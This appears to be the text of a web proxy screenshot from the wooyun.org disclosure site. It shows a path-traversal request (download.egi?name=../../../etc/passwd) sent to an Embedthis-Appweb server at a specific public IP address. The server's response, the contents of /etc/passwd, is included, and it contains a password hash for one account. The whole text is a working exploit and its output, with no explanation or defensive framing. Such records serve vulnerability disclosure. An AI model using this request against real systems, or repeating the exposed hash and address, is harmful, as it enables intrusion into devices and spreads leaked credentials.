 Go Cancel < ▼ > ▼ Target: http://211.64.127.220 ?
Request
Raw Params Headers Hex
GET /egi/download.egi?name=../../../etc/passwd HTTP/1.1
Referer: http://211.64.127.220:80/
Host: 211.64.127.220
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 Nov 2015 00:57:38 GMT
Server: Embedthis-Appweb/3.3.2
Cache-Control: no-cache
Content-Length: 151
Connection: keep-alive
Keep-Alive: timeout=1200, max=199
Content-Length: 151
Last-Modified: Thu, 12 Nov 2015 00:57:38 GMT
Content-Type: application/octet-streamn
Content-Disposition: attachment;filename=../../../etc/passwd
root:x:0:0:root:/:/bin/sh
lyl:$1$nX2w2tQK$mUslNC6jaLYDRjH3y44aj/:1:0:root:/:/bin/sh
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org